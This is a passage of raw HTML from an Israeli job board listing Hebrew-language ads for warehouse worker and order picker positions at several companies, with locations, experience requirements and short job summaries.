data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת / מחסנאי/ת - גם ללא ניסיון ושכר הולם !!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35206243/0fa6499e/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-2127623-טבע-בריא/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              טבע בריא
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 21 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברת טבע בריא שיווק תוספי תזונה באינטרנט הממוקמת ברמת החייל,  דרוש/ה מלקט/ת / סדרן/ית / מ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35206243/0fa6499e/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item9" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27268601" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מחסנאי/ת /מלקט (עם רשיון מלגזה בתוקף)
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35111813/67a4ff30/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-881584-חים-פולק-סוכנויות-יב/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              אחים פולק סוכנויות
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    פתח תקווה
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  5-6 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 19 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>חברה מובילה דרוש/ה מחסנאי/ת  אופציה לשעות נוספות  קליטת סחורה  סידור מחסן  ליקוט הזמנות</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35111813/67a4ff30/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <div class="flex inner_banner" data-v-58690ec5 data-v-58690ec5><!----></div></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item10" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27483739" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת למרלוג מחסני תאורה - שעות גמישות
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35297044/4c1d25b4/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-427541-מחסני-תאורה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              מחסני תאורה
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    מודיעין-מכבים-רעות
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span><span class="display-18 region-item"><!----> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 20 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לרשת מחסני תאורה במודיעין דרושים מלקטים - קיים גמישות בשעות וימי עבודה.   שעות פעילות המרל...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35297044/4c1d25b4/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item11" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27471012" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מחסנאי/ת / מלקט/ת - ללא ימי שישי, תנאים טובים!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35108982/10d0d578/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-51455-סמיקום-לקסיס/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              סמיקום לקסיס
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 23 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברת סמיקום באבן יהודה דרושים מחסנאי/ת / מלקט/ת.  תנאים טובים למתאימים/ות!    התפקיד כולל...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35108982/10d0d578/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item12" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27284606" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מחסנאי/ת מלקט/ת לחברה מובילה בחולון -שכר שעתי גבוה
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35128419/a9e4ee8d/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-411011-אילן-קארגלס-זגגות/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              אילן קארגלס בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    חולון
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 21 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברה המתמחה בתחום הרכב דרושים מחסנאים למחסן המרכזי בחולון  משרה מלאה בימים א'-ה' 7.30-17....</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35128419/a9e4ee8d/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item13" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27473388" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                לחברת לוגיסטיקה בעמק חפר- דרוש/ה מסחנאי/ת מלקט/ת
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35275346/b910e0e8/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-4191-כמיפל/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              כמיפל
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    פארק תעשיות עמק חפר
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 21 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>היקף משרה- א'-ה' 07.00-16.00 (עם נכונות לשעות נוספות וימי שישי לפי צורך).  מתן מענה לכלל מ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35275346/b910e0e8/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item14" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27496961" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מחסנאי/ת / מלקט/ת בכרמיאל-תנאים מעולים!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35342055/91a187a4/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-3912084-jdהשמה/" class="black--text disabledLink no-underline" 